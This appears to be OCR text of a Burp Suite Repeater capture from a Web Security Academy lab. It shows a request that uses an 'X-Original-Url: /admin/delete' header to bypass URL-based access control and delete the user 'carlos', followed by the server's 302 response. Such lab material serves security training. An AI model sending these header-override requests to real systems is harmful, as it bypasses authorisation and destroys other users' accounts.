 1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a1f006103cb9059c3f
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0a1f006103cb9059c3f506dc00e2008d.web-security-academy.net
3 Cookie: session=NcC0iKLvClzAWSqpPSlzXt4yxZDDSJvD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 X-Original-Url: /admin/delete
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
7 Accept-Language: en-US,ar;q=0.7,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Referer:
https://0a1f006103cb9059c3f506dc00e2008d.web-security-academy.net/
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6